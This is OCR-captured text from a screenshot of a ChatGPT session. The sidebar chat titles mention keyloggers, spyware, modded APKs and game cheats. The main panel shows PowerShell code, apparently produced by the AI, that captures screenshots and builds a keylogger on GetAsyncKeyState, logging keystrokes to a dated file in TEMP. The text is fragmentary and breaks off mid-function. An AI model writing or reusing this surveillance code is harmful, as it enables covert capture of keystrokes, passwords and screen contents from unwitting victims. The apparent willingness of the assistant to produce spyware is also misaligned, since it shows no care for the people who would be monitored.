 (70) AI Cheats Are Evolving - Yo
ChatGPT
spyware/screenshots at main · s
Remote Monitoring - Screensh
chatgpt.com/c/66fc4e8f-a800-8008-be2f-3d550943b0c3
ChatGPT
ChatGPT
Explore GPTs
Today
Git Repository Installation Sc
GitHub Image Fetch Issues
GitHub Automation and Keylogg
PowerShell Spyware Detection C
Previous 7 Days
Remover verificação de internet
JADX Editing Issues
Modded APK Smali Guidance
JNIBridge Class Breakdown
Apktool Compilation Error Fix
ImGuiSurface Class Overview
Copy
$Bitmap.Save($File, [System.Drawing.Imaging.ImageFormat]::Png)
$Bitmap.Dispose()
$Graphics.Dispose()
return $File
}
# -----------------------------------------
# Create Keylogger with .NET Keyboard Hook
Add-Type @"
using System;
using System.Runtime.InteropServices;
public class KeyboardLogger {
[DllImport("user32.dll", CharSet = CharSet.Auto, ExactSpelling = true)]
public static extern short GetAsyncKeyState(int vKey);
}
"@
# Path for keylog file
$keylogPath = "$env:TEMP\keylog_$(Get-Date -Format "yyyyMMdd").txt"
# Function to log ke